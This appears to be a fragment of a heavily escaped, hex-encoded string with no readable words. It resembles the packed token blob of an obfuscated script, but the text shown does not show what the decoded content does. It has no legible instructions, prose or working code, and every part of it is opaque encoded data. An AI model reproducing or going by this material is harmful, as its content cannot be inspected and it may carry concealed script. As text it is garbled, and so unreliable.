c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c